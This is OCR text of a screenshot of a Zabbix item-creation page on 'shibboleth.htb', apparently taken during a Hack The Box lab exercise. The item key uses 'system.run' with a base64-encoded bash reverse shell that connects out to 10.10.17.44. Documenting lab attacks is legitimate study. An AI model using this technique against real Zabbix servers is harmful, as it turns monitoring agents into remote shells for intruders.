 zabbix.shibboleth.htb/items.php?form=create&hostid=10084
6
ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Z Share
? Help
User settings
Sign out
Items
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 109 Triggers 56 Graphs 19 Discovery rules 3 Web scenarios
Item Preprocessing
* Name rev
Type Zabbix agent
* Key system.run[echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0 Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d i
* Trend storage period Do not keep trends Storage period 365d i
Show value As is
New application
Applications -None-
CPU
Disk sda
Filesystem /
Filesystems
General
Interface eth0
Inventory
Memory
Monitoring agent
Populates host inventory field -None-